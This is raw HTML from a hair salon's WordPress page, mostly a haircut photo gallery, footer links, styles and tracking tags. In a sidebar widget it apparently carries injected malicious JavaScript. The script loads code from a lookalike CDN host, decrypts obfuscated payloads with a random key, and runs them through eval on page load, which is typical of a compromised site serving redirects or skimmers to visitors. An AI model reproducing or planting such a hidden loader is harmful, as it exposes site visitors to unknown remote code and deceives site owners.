				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>